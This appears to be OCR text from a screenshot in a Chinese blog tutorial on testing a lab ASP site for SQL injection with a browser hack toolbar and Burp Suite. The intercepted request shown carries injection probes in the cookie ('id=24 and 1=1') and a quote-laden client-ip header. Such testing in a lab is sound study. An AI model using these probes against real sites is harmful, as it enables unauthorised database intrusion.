 注入类型
192.168.1.200:8012/shownews.asp?id=24
Google
屏幕录像专家 未注
SQL XSS Encryption Encoding Other
RL
http://192.168.1.200:8012/shownews.asp?id=24
RL
e
Enable Post data Enable Referrer
您需要其他插件以显示此页面的所有媒体。
南方数据
WWW.SOUTHIDC.NET
首 页 || 企业简介 || 新闻资讯 ||
Burp Suite Community Edition v1.7.29 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.200:8012
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /shownews.asp HTTP/1.1
Host: 192.168.1.200:8012
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: dmwh%5Fuser%5Fip=192%2E168%2E1%2E107; ASPSESSIONIDCCQBARTB=MIPJKLAABOBNIOEDPFMDAJPF;id=24 and 1=1
client-ip: 1.1.1.1'"
Connection: close
测试是否存在注入
https://blog.csdn.net/weixin_44032232